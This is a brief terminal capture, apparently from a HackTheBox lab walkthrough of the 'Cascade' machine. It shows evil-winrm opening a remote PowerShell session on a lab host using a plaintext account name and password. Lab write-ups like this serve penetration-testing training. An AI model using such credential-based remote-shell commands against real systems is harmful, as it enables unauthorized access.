 ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cascade]
└──╼ [★]$ evil-winrm -i 10.10.10.182 -u arksvc -p w3lc0meFr31nd
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents>